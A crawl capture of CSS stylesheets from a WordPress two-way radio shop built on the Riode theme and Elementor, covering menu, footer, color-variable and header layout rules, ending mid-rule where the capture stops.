i{font-size:2.8rem;color:#e1e1e1}.mmenu-active{overflow:hidden}.mmenu-active .page-wrapper{margin-left:296px;margin-right:-296px}.mmenu-active .mobile-menu-wrapper{visibility:visible}.mmenu-active .mobile-menu-container{transform:translateX(0)}.mmenu-active .mobile-menu-overlay{opacity:0.8}.mmenu-active .mobile-menu-close{opacity:1}@media (max-width:400px){.mobile-menu-close{left:calc(100vw - 40px);top:10px}}nav .menu,.dropdown-menu,.toggle-menu{display:inline-block}.toggle-menu:after{content:"";position:absolute;z-index:1003;left:50%;top:-9999px;transform:translate3d(-50%,-8px,0);border:11px solid transparent;border-bottom:11px solid #fff;transition:opacity 0.2s ease-out,transform 0.2s ease-out;visibility:hidden;opacity:0;cursor:pointer;pointer-events:none}.toggle-menu>a{padding:1.3rem 1.55rem;background-color:var(--rio-primary-color,#27c);color:#fff;transition:background 0.3s,color 0.3s}.toggle-menu>a:after{content:none}.toggle-menu>a i{font-size:1.4em}.toggle-menu>a i + span{margin-left:10px}.toggle-menu>a .hover{position:absolute;top:50%;transform:translateY(-50%);opacity:0}.toggle-menu:hover>a{color:#fff}.toggle-menu:hover>a i:not(:first-child){opacity:0}.toggle-menu:hover>a .hover{opacity:1}.toggle-menu .menu{padding:2rem 0}.toggle-menu .menu>li{margin-right:0}.toggle-menu .dropdown-box{padding:0;right:auto}.toggle-menu:before,.toggle-menu:after{left:25px}.toggle-menu:hover .dropdown-box,.toggle-menu:hover:after{visibility:hidden;opacity:0}.toggle-menu.show .dropdown-box{box-shadow:0 2px 10px rgba(0,0,0,0.1)}.toggle-menu.show .dropdown-box,.toggle-menu.show:after{visibility:visible;opacity:1}.toggle-menu.has-border:before{content:"";position:absolute;z-index:1002;top:-9999px;transform:translateX(-50%);border:11px solid transparent;border-bottom:11px solid #e1e1e1;transition:opacity 0.4s ease;visibility:hidden;opacity:0;cursor:pointer}.toggle-menu.has-border.show:before{visibility:visible;opacity:1;top:calc(100% - 21px);transform:translate3d(-50%,0,0)}.toggle-menu.has-border.show:after{top:calc(100% - 20px);transform:translate3d(-50%,0,0)}.toggle-menu.has-border .menu{border:1px solid #e1e1e1}.sticky-content:not(.fixed) .show-home{z-index:1}.sticky-content:not(.fixed) .show-home:after{top:100%}.sticky-content:not(.fixed) .show-home .dropdown-box{top:calc(100% + 20px)}.sticky-content:not(.fixed) .show-home .dropdown-box,.sticky-content:not(.fixed) .show-home:after{visibility:visible;opacity:1}.sticky-content:not(.fixed) .show-home .dropdown-box{transform:translate3d(0,0,0)}.sticky-content:not(.fixed) .show-home:after{transform:translate3d(-50%,0,0)}.sticky-content:not(.fixed) .show-home.has-border:before{top:calc(100% - 1px);visibility:visible;opacity:1}.sticky-content:not(.fixed) .show-home .dropdown-box{box-shadow:none}.lazy-menu>li:hover>ul{height:32rem;min-width:22.6rem}.lazy-menu .d-loading li{height:100%}.footer{overflow:hidden;background-color:var(--rio-footer-bg-color,var(--rio-dark-color));background-image:var(--rio-footer-bg-image);background-repeat:var(--rio-footer-bg-repeat);background-position:var(--rio-footer-bg-position);background-size:var(--rio-footer-bg-size);background-attachment:var(--rio-footer-bg-attachment);font-family:var(--rio-footer-font-family),var(--rio-body-font-family),sans-serif;font-weight:var(--rio-footer-font-weight,var(--rio-body-font-weight));font-size:var(--rio-footer-font-size,var(--rio-body-font-size));line-height:var(--rio-footer-line-height,var(--rio-body-line-height));letter-spacing:var(--rio-footer-letter-spacing,var(--rio-body-letter-spacing));text-transform:var(--rio-footer-text-transform,var(--rio-body-text-transform));color:var(--rio-footer-color,var(--rio-body-color))}.footer h1,.footer h2,.footer h3,.footer h4,.footer h5,.footer h6,.footer p{color:var(--rio-footer-color,var(--rio-body-color))}.logo-footer,.logo-footer img{display:block}.footer .widget{margin-bottom:3rem}.footer .widget:last-child{margin-bottom:0}.footer .widget,.footer .menu>li>a{font-family:var(--rio-footer-widget-font-family),var(--rio-footer-font-family),var(--rio-body-font-family),sans-serif;font-weight:var(--rio-footer-widget-font-weight,var(--rio-footer-font-weight,var(--rio-body-font-weight)));font-size:var(--rio-footer-widget-font-size,var(--rio-footer-font-size,var(--rio-body-font-size)));line-height:var(--rio-footer-widget-line-height,1.2);letter-spacing:var(--rio-footer-widget-letter-spacing,var(--rio-footer-letter-spacing,var(--rio-body-letter-spacing)));text-transform:var(--rio-footer-widget-text-transform,var(--rio-footer-text-transform,var(--rio-body-text-transform)));color:var(--rio-footer-widget-color,var(--rio-footer-color,var(--rio-body-color)))}.footer .widget ul,.footer .menu{padding-top:0.8rem}.footer .widget ul li,.footer .menu li{position:relative;font-weight:500;line-height:1.2;margin-bottom:15px}.footer .widget ul li:last-child,.footer .menu li:last-child{margin-bottom:0}.footer .widget ul li a,.footer .menu li a{padding:0}.footer a:not(.social-icon):not(.btn),.footer .widget .menu li a{color:var(--rio-footer-link-color,var(--rio-footer-color,var(--rio-body-color,#666)))}.footer .widget_categories .current-cat,.footer .widget_categories .current-cat a,.footer a:not(.social-icon):not(.btn):hover,.footer a:not(.social-icon):not(.btn):focus,.footer .widget .menu li a:hover,.footer .widget .menu li a:focus{color:var(--rio-footer-link-active-color)}.footer .widget-title{border-bottom:none;padding:0.6rem 0;margin-bottom:0.9rem;font-family:var(--rio-footer-title-font-family),var(--rio-footer-font-family),var(--rio-body-font-family),sans-serif;font-weight:var(--rio-footer-title-font-weight,var(--rio-heading-font-weight,var(--rio-body-font-weight)));font-size:var(--rio-footer-title-font-size);line-height:var(--rio-footer-title-line-height,var(--rio-heading-line-height,var(--rio-body-line-height)));letter-spacing:var(--rio-footer-title-letter-spacing,var(--rio-heading-letter-spacing,var(--rio-body-letter-spacing)));text-transform:var(--rio-footer-title-text-transform,var(--rio-heading-text-transform,var(--rio-body-text-transform)));color:var(--rio-footer-title-color,var(--rio-footer-color,var(--rio-heading-color,var(--rio-body-color))))}.footer .widget-title img{display:inline}.footer .widget-title a{color:inherit!important}.footer .widget>.contact-info{padding-top:0.8rem}.footer .gallery-item{margin-bottom:0}.footer-top{padding-top:var(--rio-footer-top-padding-top);padding-bottom:var(--rio-footer-top-padding-bottom);border-top:var(--rio-footer-top-divider)}.footer-main{padding-top:var(--rio-footer-main-padding-top);padding-bottom:var(--rio-footer-main-padding-bottom);border-top:var(--rio-footer-main-divider)}.footer-bottom{padding-top:var(--rio-footer-bottom-padding-top);padding-bottom:var(--rio-footer-bottom-padding-bottom);border-top:var(--rio-footer-bottom-divider)}.footer-bottom .widget{margin-bottom:0}.full-footer-wrapper{display:flex;align-items:center}.full-footer-wrapper>div{max-width:100%}.full-footer-wrapper>div:first-child:last-child{width:100%;text-align:center}.full-footer-wrapper>div:first-child,.full-footer-wrapper>div:last-child{flex:1}@media (min-width:992px){.full-footer-wrapper>div:last-child{text-align:right}.full-footer-wrapper>div:first-child{text-align:left}}@media (max-width:991px){.footer-main .footer-column{margin-bottom:3rem}.footer-main .last-column{margin-bottom:0}.footer-main .widget-body{padding:0}.full-footer-wrapper{flex-direction:column}.full-footer-wrapper .widget + .widget{margin-top:2rem}}.footer .copyright{margin:0;font-size:1.4rem;font-weight:500;letter-spacing:-0.01em;line-height:1.5;text-align:center}.scroll-top{position:fixed;bottom:0;color:#222;text-align:center;visibility:hidden;opacity:0;transition:transform 0.3s,visibility 0.3s,opacity 0.3s;transform:translateY(40px);background-color:#fff;border-radius:3px;z-index:1000;box-shadow:0 0 20px 0 rgba(0,0,0,0.1);bottom:30px;width:calc(60px * var(--rio-scroll-top-size,100) / 100);height:calc(60px * var(--rio-scroll-top-size,100) / 100);line-height:calc(60px * var(--rio-scroll-top-size,100) / 100);font-size:calc(27px * var(--rio-scroll-top-size,100) / 100);left:var(--rio-scroll-top-left-position);right:var(--rio-scroll-top-right-position)}.scroll-top i{font-weight:900;line-height:inherit}.scroll-top.show{visibility:visible;opacity:1;transform:translateY(0);color:#222}@media (max-width:767px){.scroll-top{display:none}}.mobile-icon-bar{transition:margin 0.4s;display:flex}.mobile-icon-bar>*{flex:1}.mobile-icon-bar .cart-dropdown:hover .cart-toggle{color:#222}.mobile-icon-bar .cart-toggle,.mobile-icon-bar .search-toggle{padding:0;color:inherit}.mobile-icon-bar .cart-dropdown.dir-up:after{bottom:100%}.mobile-icon-bar .cart_list{max-height:190px}.mobile-icon-bar a.checkout{color:#fff}.mobile-icon-bar .hs-toggle .input-wrapper{top:initial;bottom:100%;right:1.5rem;margin-bottom:2rem;transform:translate3d(0,10px,0);min-width:30rem}.mobile-icon-bar .hs-toggle:after{top:initial;bottom:100%;transform:translate3d(-50%,5px,0);border-bottom-color:transparent;border-top:11px solid #fff}.mobile-icon-bar .live-search-list{margin-bottom:3px;top:initial;bottom:100%}.mmenu-active .mobile-icon-bar{margin-left:296px;margin-right:-296px}.mobile-icon-bar .scroll-top{position:static;display:flex;background:none;color:inherit;visibility:visible;opacity:1;transform:none;width:auto;height:auto;box-shadow:none}.mobile-item{display:flex;flex-direction:column;align-items:center;margin:1.5rem 0 1.3rem}.mobile-item span{margin-top:0.8rem;font-size:1rem;line-height:1;letter-spacing:.025em;text-transform:uppercase}.mobile-item i{transition:transform 0.3s}.mobile-item:hover i{transform:translateY(-5px)}.mobile-icon-bar .mobile-item i{width:23px;height:24px;line-height:24px;text-align:center;font-size:23px;line-height:1}.mobile-icon-bar .mobile-item .d-icon-search{top:2px;font-size:19px}.mobile-item:hover,.mobile-item.active{color:#222}@media (max-width:479px){.mobile-icon-bar .hs-toggle .input-wrapper{min-width:27rem}}@media (min-width:576px){.mobile-icon-bar{padding:0 4rem}}@media (min-width:768px){.mobile-icon-bar{display:none}}

--- FILE ---
content_type: text/css
request_url: https://discounttwo-wayradio.com/wp-content/uploads/riode_styles/dynamic_css_vars.css?ver=1.6.24
body_size: 1175
content:
html {
--rio-container-width: 1440px;
--rio-container-fluid-width: 1820px;
--rio-gutter-lg: 15px;
--rio-gutter-md: 10px;
--rio-gutter-sm: 5px;
--rio-site-bg-color: #fff;
--rio-site-width: none;
--rio-site-margin: 0;
--rio-site-gap: 0;
--rio-page-wrapper-bg-color: #fff;
--rio-primary-color: #2277cc;
--rio-secondary-color: #2277cc;
--rio-alert-color: #b10001;
--rio-success-color: #a8c26e;
--rio-dark-color: #222;
--rio-light-color: #ccc;
--rio-primary-color-hover: #3489de;
--rio-primary-color-op-80: rgba(34,119,204, 0.8);
--rio-primary-color-op-90: rgba(34,119,204, 0.9);
--rio-secondary-color-hover: #3489de;
--rio-alert-color-hover: #d40002;
--rio-success-color-hover: #b7cd87;
--rio-dark-color-hover: #343434;
--rio-light-color-hover: #dedede;
--rio-body-font-family: 'Poppins';
--rio-body-font-weight: 400;
--rio-body-font-size: 14px;
--rio-body-line-height: 1.86;
--rio-body-color: #666;
--rio-typo-ratio: 1;
--rio-heading-font-weight: 600;
--rio-heading-line-height: 1.2;
--rio-heading-letter-spacing: -0.025em;
--rio-heading-text-transform: none;
--rio-heading-color: #222;
--rio-ptb-bg-color: #385aa1;
--rio-ptb-bg-image: url("https://discounttwo-wayradio.com/wp-content/uploads/2021/12/banner-bg.png");
--rio-ptb-bg-position: center bottom;
--rio-ptb-height: 251px;
--rio-ptb-title-font-size: 40px;
--rio-ptb-title-line-height: 1.125;
--rio-ptb-title-letter-spacing: -0.025em;
--rio-ptb-title-text-transform: uppercase;
--rio-ptb-title-color: #fff;
--rio-ptb-subtitle-color: #fff;
--rio-ptb-breadcrumb-font-size: 14px;
--rio-ptb-breadcrumb-color: #fff;
--rio-footer-link-color: #999;
--rio-footer-link-active-color: #fff;
--rio-footer-bd-color: #333;
--rio-footer-font-size: 13px;
--rio-footer-color: #999999;
--rio-footer-title-font-size: 1.6rem;
--rio-footer-title-letter-spacing: 0px;
--rio-footer-title-text-transform: capitalize;
--rio-footer-title-color: #e1e1e1;
--rio-footer-bg-color: var(--rio-dark-color);
--rio-scroll-top-size: 100;
--rio-scroll-top-left-position: auto;
--rio-scroll-top-right-position: 30px;
--rio-footer-top-padding-top: 40px;
--rio-footer-top-padding-bottom: 40px;
--rio-footer-main-padding-top: 42px;
--rio-footer-main-padding-bottom: 48px;
--rio-footer-bottom-padding-top: 26px;
--rio-footer-bottom-padding-bottom: 28px;
--rio-footer-top-divider: none;
--rio-footer-main-divider: 1px solid var(--rio-footer-bd-color);
--rio-footer-bottom-divider: 1px solid var(--rio-footer-bd-color);
--rio-share-custom-color: #999999;
--rio-menu-skin1-ancestor-gap: 30px;
--rio-menu-skin1-ancestor-padding: 11px 0px 11px 0px;
--rio-menu-skin1-ancestor-font-size: 14px;
--rio-menu-skin1-ancestor-line-height: 1;
--rio-menu-skin1-ancestor-letter-spacing: -0.025em;
--rio-menu-skin1-ancestor-color: #222222;
--rio-menu-skin1-submenu-font-size: 14px;
--rio-menu-skin1-submenu-line-height: 1.5;
--rio-menu-skin1-submenu-letter-spacing: 0px;
--rio-menu-skin1-submenu-text-transform: capitalize;
--rio-menu-skin1-submenu-color: #666;
--rio-menu-skin1-toggle-padding: 13px 15.5px 13px 15.5px;
--rio-menu-skin1-toggle-active-color: #fff;
--rio-menu-skin2-ancestor-gap: 19.5px;
--rio-menu-skin2-ancestor-padding: 11px 0px 11px 0px;
--rio-menu-skin2-ancestor-line-height: 1.1;
--rio-menu-skin2-submenu-font-size: 14px;
--rio-menu-skin2-submenu-line-height: 1.5;
--rio-menu-skin2-submenu-letter-spacing: 0px;
--rio-menu-skin2-submenu-text-transform: capitalize;
--rio-menu-skin2-submenu-color: #666;
--rio-menu-skin2-toggle-padding: 11px 0px 11px 0px;
--rio-menu-skin2-toggle-active-color: #fff;
--rio-menu-skin3-ancestor-gap: 23px;
--rio-menu-skin3-ancestor-padding: 13px 15.5px 13px 15.5px;
--rio-menu-skin3-ancestor-line-height: 1;
--rio-menu-skin3-submenu-font-size: 14px;
--rio-menu-skin3-submenu-line-height: 1.5;
--rio-menu-skin3-submenu-letter-spacing: 0px;
--rio-menu-skin3-submenu-text-transform: capitalize;
--rio-menu-skin3-submenu-color: #666;
--rio-menu-skin3-toggle-padding: 11px 0px 11px 0px;
--rio-menu-skin3-toggle-active-color: #fff;
--rio-header-bg-color: #fff;
--rio-header-font-size: 12px;
--rio-header-letter-spacing: -0.025em;
--rio-header-text-transform: none;
--rio-lazy-load-bg: #f4f4f4;
--rio-skel-pro-ratio-pcnt: 100%;
--rio-skel-pro-ratio: 1;
--rio-product-top-label-color: #2277cc;
--rio-product-sale-label-color: #d26e4b;
--rio-product-stock-label-color: #ccc;
--rio-product-new-label-color: #a8c26e;
--rio-product-thumbnail-label-color: #a8c26e;

}
@media (min-width: 1440px) {
.main-content > .wp-block-columns:not(.alignwide):not(.alignfull) {
max-width: calc(var(--rio-container-width) - 40px + var(--rio-gutter-md) * 2);
padding-left: 0;
padding-right: 0;
margin-left: auto;
margin-right: auto;
}
}
@media (min-width: 1820px) {
.main-content > .alignwide.wp-block-columns {
max-width: calc(var(--rio-container-fluid-width) - 40px + var(--rio-gutter-md) * 2);
padding-left: 0;
padding-right: 0;
margin-left: auto;
margin-right: auto;
}
}@media (max-width: 1439px) and (min-width: 480px) {
.elementor-top-section.elementor-section-boxed > .elementor-column-gap-no,
.elementor-section-full_width .elementor-section-boxed > .elementor-column-gap-no {
width: calc(100% - 40px);
}
.elementor-top-section.elementor-section-boxed > .elementor-column-gap-default,
.elementor-section-full_width .elementor-section-boxed > .elementor-column-gap-default {
width: calc(100% + var(--rio-gutter-md) * 2 - 40px);
}
.elementor-top-section.elementor-section-boxed > .elementor-column-gap-narrow,
.elementor-section-full_width .elementor-section-boxed > .elementor-column-gap-narrow {
width: calc(100% + var(--rio-gutter-sm) * 2 - 40px);
}
.elementor-top-section.elementor-section-boxed > .elementor-column-gap-extended,
.elementor-section-full_width .elementor-section-boxed > .elementor-column-gap-extended {
width: calc(100% + var(--rio-gutter-lg) * 2 - 40px );
}
.elementor-top-section.elementor-section-boxed > .elementor-column-gap-wide,
.elementor-section-full_width .elementor-section-boxed > .elementor-column-gap-wide {
width: calc(100% + var(--rio-gutter-lg) * 2 - 30px );
}
.elementor-top-section.elementor-section-boxed > .elementor-column-gap-wider,
.elementor-section-full_width .elementor-section-boxed > .elementor-column-gap-wider {
width: calc(100% + var(--rio-gutter-lg) * 2 - 20px );
}
}

@media (max-width: 479px) {
.elementor-top-section.elementor-section-boxed > .elementor-column-gap-no,
.elementor-section-full_width .elementor-section-boxed > .elementor-column-gap-no {
width: calc(100% - 30px);
}
.elementor-top-section.elementor-section-boxed > .elementor-column-gap-default,
.elementor-section-full_width .elementor-section-boxed > .elementor-column-gap-default {
width: calc(100% + var(--rio-gutter-md) * 2 - 30px);
}
.elementor-top-section.elementor-section-boxed > .elementor-column-gap-narrow,
.elementor-section-full_width .elementor-section-boxed > .elementor-column-gap-narrow {
width: calc(100% + var(--rio-gutter-sm) * 2 - 30px);
}
.elementor-top-section.elementor-section-boxed > .elementor-column-gap-extended,
.elementor-section-full_width .elementor-section-boxed > .elementor-column-gap-extended {
width: calc(100% + var(--rio-gutter-lg) * 2 - 30px );
}
.elementor-top-section.elementor-section-boxed > .elementor-column-gap-wide,
.elementor-section-full_width .elementor-section-boxed > .elementor-column-gap-wide {
width: calc(100% + var(--rio-gutter-lg) * 2 - 20px );
}
.elementor-top-section.elementor-section-boxed > .elementor-column-gap-wider,
.elementor-section-full_width .elementor-section-boxed > .elementor-column-gap-wider {
width: calc(100% + var(--rio-gutter-lg) * 2 - 10px );
}
}
.container .elementor-section.elementor-section-boxed > .elementor-column-gap-no,
.container-fluid .elementor-section.elementor-section-boxed > .elementor-column-gap-no {
width: 100%;
}
.container .elementor-section.elementor-section-boxed > .elementor-column-gap-default,
.container-fluid .elementor-section.elementor-section-boxed > .elementor-column-gap-default {
width: calc(100% + var(--rio-gutter-md) * 2 );
}
.container .elementor-section.elementor-section-boxed > .elementor-column-gap-narrow,
.container-fluid .elementor-section.elementor-section-boxed > .elementor-column-gap-narrow {
width: calc(100% + var(--rio-gutter-sm) * 2 );
}
.container .elementor-section.elementor-section-boxed > .elementor-column-gap-extended,
.container-fluid .elementor-section.elementor-section-boxed > .elementor-column-gap-extended {
width: calc(100% + var(--rio-gutter-lg) * 2 );
}
.container .elementor-section.elementor-section-boxed > .elementor-column-gap-wide,
.container-fluid .elementor-section.elementor-section-boxed > .elementor-column-gap-wide {
width: calc(100% + var(--rio-gutter-lg) * 2 + 10px );
}
.container .elementor-section.elementor-section-boxed > .elementor-column-gap-wider,
.container-fluid .elementor-section.elementor-section-boxed > .elementor-column-gap-wider {
width: calc(100% + var(--rio-gutter-lg) * 2 + 20px );
}
@media (max-width: 1819px) and (min-width: 480px) {
.elementor-top-section.elementor-section-boxed > .elementor-column-gap-no.container-fluid {
width: calc(100% - 40px);
}
.elementor-top-section.elementor-section-boxed > .elementor-column-gap-default.container-fluid {
width: calc(100% + var(--rio-gutter-md) * 2 - 40px);
}
.elementor-top-section.elementor-section-boxed > .elementor-column-gap-narrow.container-fluid {
width: calc(100% + var(--rio-gutter-sm) * 2 - 40px);
}
.elementor-top-section.elementor-section-boxed > .elementor-column-gap-extended.container-fluid {
width: calc(100% + var(--rio-gutter-lg) * 2 - 40px);
}
.elementor-top-section.elementor-section-boxed > .elementor-column-gap-wide.container-fluid {
width: calc(100% + var(--rio-gutter-lg) * 2 - 30px);
}
.elementor-top-section.elementor-section-boxed > .elementor-column-gap-wider.container-fluid {
width: calc(100% + var(--rio-gutter-lg) * 2 - 20px);
}
}


--- FILE ---
content_type: text/css
request_url: https://discounttwo-wayradio.com/wp-content/uploads/elementor/css/post-2141.css?ver=6.9
body_size: 2812
content:
.elementor-2141 .elementor-element.elementor-element-399389b{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-2141 .elementor-element.elementor-element-399389b:not(.elementor-motion-effects-element-type-background), .elementor-2141 .elementor-element.elementor-element-399389b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#222222;}.elementor-2141 .elementor-element.elementor-element-e1b4dc8 > .elementor-widget-container{background-color:#395FAE;padding:6px 6px 6px 6px;}.elementor-2141 .elementor-element.elementor-element-e1b4dc8 .elementor-heading-title{font-size:25px;color:#FFFFFF;}.elementor-2141 .elementor-element.elementor-element-562e673 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-element-562e673 .elementor-widget-container{text-align:left;}.elementor-element-562e673 .btn span{white-space:nowrap;}.elementor-element-562e673 .btn{font-size:16px;font-weight:700;text-transform:none;line-height:1em;color:#4D85D6;}.elementor-2141 .elementor-element.elementor-element-15144b6 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2141 .elementor-element.elementor-element-15144b6:not(.elementor-motion-effects-element-type-background), .elementor-2141 .elementor-element.elementor-element-15144b6 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#222222;}.elementor-2141 .elementor-element.elementor-element-15144b6{overflow:hidden;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 10px 0px 10px;}.elementor-2141 .elementor-element.elementor-element-15144b6 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-2141 .elementor-element.elementor-element-03fc1f3.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-2141 .elementor-element.elementor-element-03fc1f3.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-2141 .elementor-element.elementor-element-03fc1f3.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-2141 .elementor-element.elementor-element-03fc1f3 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-2141 .elementor-element.elementor-element-03fc1f3 > .elementor-element-populated{padding:14px 0px 14px 0px;}.elementor-2141 .elementor-element.elementor-element-aacb471 > .elementor-widget-container{margin:0px 0px -20px 0px;}.elementor-2141 .elementor-element.elementor-element-aacb471{font-size:12px;color:#FFFFFF;}.elementor-2141 .elementor-element.elementor-element-463bd26 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-2141 .elementor-element.elementor-element-463bd26{font-size:16px;color:#FFFFFF;}.elementor-2141 .elementor-element.elementor-element-3df7f15 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-element-3df7f15 .elementor-widget-container{text-align:left;}.elementor-element-3df7f15 .btn span{white-space:nowrap;}.elementor-element-3df7f15 .btn{font-size:16px;font-weight:700;text-transform:none;line-height:1em;color:#4D85D6;}.elementor-2141 .elementor-element.elementor-element-02f07bd .elementor-heading-title{font-size:21px;color:#4D85D6;}.elementor-element-a3aa00c .elementor-widget-container{text-align:left;}.elementor-element-a3aa00c .btn span{white-space:nowrap;}.elementor-element-a3aa00c .btn i{font-size:11px;}.elementor-element-a3aa00c .btn{color:#E1E1E1;}.elementor-2141 .elementor-element.elementor-element-e67dc59{--display:flex;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-2141 .elementor-element.elementor-element-58b47b7{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-2141 .elementor-element.elementor-element-3757027{--display:flex;}.elementor-2141 .elementor-element.elementor-element-619b09e{text-align:left;}.elementor-2141 .elementor-element.elementor-element-619b09e img{width:122px;}.elementor-2141 .elementor-element.elementor-element-6cdfdde{--display:flex;}.elementor-element-6cf0edd .hs-expanded{width:100%;}.elementor-element-6cf0edd .hs-simple{width:100%;}.elementor-element-6cf0edd .hs-toggle .input-wrapper{min-width:100%;}.elementor-element-6cf0edd .search-wrapper input.form-control{padding:11.5px 40px 11.5px 15px;border-width:0px 0px 0px 0px;border-style:solid;margin-left:-0px;border-radius:5px 5px 5px 5px;border-color:#2879FE;}.elementor-element-6cf0edd .search-wrapper select{padding:0 40px 0 15px;}.elementor-element-6cf0edd .search-wrapper .select-box{border-width:0px 0px 0px 0px;border-style:solid;border-radius:5px 0 0 5px;border-color:#2879FE;}.elementor-element-6cf0edd .search-wrapper .select-box ~ .form-control{border-radius:0 5px 5px 0;}.elementor-element-6cf0edd .search-wrapper .btn-search{padding:2px 20px 0px 20px;font-size:20px;}.elementor-2141 .elementor-element.elementor-element-23c63ec{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:5px;--padding-bottom:17px;--padding-left:20px;--padding-right:20px;}.elementor-2141 .elementor-element.elementor-element-23c63ec:not(.elementor-motion-effects-element-type-background), .elementor-2141 .elementor-element.elementor-element-23c63ec > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-2141 .elementor-element.elementor-element-f47cfe7{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-2141 .elementor-element.elementor-element-09e0a96 img{width:122px;}.elementor-2141 .elementor-element.elementor-element-8b9978e > .elementor-widget-container{margin:0px 5px 0px 0px;}.elementor-2141 .elementor-element.elementor-element-8b9978e .elementor-heading-title{font-size:16px;font-weight:400;text-transform:none;letter-spacing:-0.3px;color:#222222;}.elementor-element-62456dc .hs-expanded{width:100%;}.elementor-element-62456dc .hs-simple{width:100%;}.elementor-element-62456dc .hs-toggle .input-wrapper{min-width:100%;}.elementor-element-62456dc .search-wrapper input.form-control{padding:11.5px 40px 11.5px 15px;border-width:0px 0px 0px 0px;border-style:solid;margin-left:-0px;border-radius:5px 5px 5px 5px;border-color:#2879FE;}.elementor-element-62456dc .search-wrapper select{padding:0 40px 0 15px;}.elementor-element-62456dc .search-wrapper .select-box{border-width:0px 0px 0px 0px;border-style:solid;border-radius:5px 0 0 5px;border-color:#2879FE;}.elementor-element-62456dc .search-wrapper .select-box ~ .form-control{border-radius:0 5px 5px 0;}.elementor-element-62456dc .search-wrapper .btn-search{padding:2px 20px 0px 20px;font-size:20px;}.elementor-element-b6add6b .account i{font-size:27px;}.elementor-2141 .elementor-element.elementor-element-de94281 > .elementor-widget-container{margin:0px 14px 0px 14px;}.elementor-element-de94281 .divider{background-color:#99999933;height:28px;}.elementor-2141 .elementor-element.elementor-element-00fd98e > .elementor-widget-container{margin:0px 14px 0px 14px;}.elementor-element-00fd98e .divider{background-color:#99999933;height:28px;}.elementor-2141 .elementor-element.elementor-element-fa9732a > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-element-fa9732a .cart-toggle{color:#222222;}.elementor-element-fa9732a .cart-dropdown:hover .cart-toggle{color:#2266CC;}.elementor-element-fa9732a .cart-dropdown:hover .minicart-icon{background-color:#2266CC;}.elementor-element-fa9732a .cart-toggle, .elementor-element-fa9732a .cart-count{font-size:11px;}.elementor-element-fa9732a .cart-price{font-size:14px;font-weight:700;letter-spacing:-0.8px;}.elementor-element-fa9732a .cart-dropdown .cart-toggle i{font-size:30px;}.elementor-element-fa9732a .block-type .cart-label + i{margin-bottom:10px;}.elementor-element-fa9732a .inline-type .cart-label + i{margin-left:10px;}.elementor-element-fa9732a .badge-type .cart-count{left:28px;top:7px;}.elementor-2141 .elementor-element.elementor-element-dee4144 > .elementor-widget-container{padding:0px 0px 0px 50px;}.elementor-element-dee4144 .mobile-menu-toggle{color:#222222;}.elementor-element-dee4144 .mobile-menu-toggle:hover{color:var( --e-global-color-primary );}.elementor-2141 .elementor-element.elementor-element-eef6cbc{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-2141 .elementor-element.elementor-element-3d03c03{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:5px;--padding-bottom:17px;--padding-left:20px;--padding-right:20px;}.elementor-2141 .elementor-element.elementor-element-3d03c03:not(.elementor-motion-effects-element-type-background), .elementor-2141 .elementor-element.elementor-element-3d03c03 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-2141 .elementor-element.elementor-element-92b8506 > .elementor-widget-container{padding:10px 0px 0px 0px;}.elementor-element-92b8506 .menu > li > a{font-size:15px;}.elementor-element-92b8506 .menu > li{margin:0px 15px 0px 0px;}.elementor-element-92b8506 .menu > li:last-child{margin:0;}.elementor-2141 